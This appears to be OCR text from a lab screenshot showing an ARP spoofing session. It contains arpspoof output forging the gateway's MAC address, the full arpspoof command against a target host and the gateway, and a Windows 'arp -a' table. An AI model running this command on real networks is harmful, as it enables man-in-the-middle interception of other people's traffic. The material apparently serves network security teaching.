 8:0:27:80:74:2d 12:32:15:a7:cb:11 0806 42: arp reply 192.168.
43.1 is-at 8:0:27:80:74:2d
^CCleaning up and re-arping targets...
8:0:27:80:74:2d 12:32:15:a7:cb:11 0806 42: arp reply 192.168.
43.1 is-at 7c:76:68:ed:b9:b4
8:0:27:80:74:2d 12:32:15:a7:cb:11 0806 42: arp reply 192.168.
43.1 is-at 7c:76:68:ed:b9:b4
8:0:27:80:74:2d 12:32:15:a7:cb:11 0806 42: arp reply 192.168.
43.1 is-at 7c:76:68:ed:b9:b4
^Z
[1]+  Arrêté                 sudo arpspoof -i enp0s3 -t 192.16
8.43.118 192.168.43.1
jazz@jazz:~$
Right Ctrl
C:\Users\Othmane JAZ>arp -a
Interface: 192.168.43.118 --- 0x5
Internet Address      Physical Address      Type
192.168.43.1          7c-76-68-ed-b9-b4     dynamic
192.168.43.69         08-00-27-80-74-2d     dynamic
192.168.43.255        ff-ff-ff-ff-ff-ff     static
224.0.0.22            01-00-5e-00-00-16     static
224.0.0.251           01-00-5e-00-00-fb     static
224.0.0.252           01-00-5e-00-00-fc     static
239.255.255.250       01-00-5e-7f-ff-fa     static
255.255.255.255       ff-ff-ff-ff-ff-ff     static
Activate Windows
Go to Settings to activate Windows.
C:\Users\Othmane JAZ>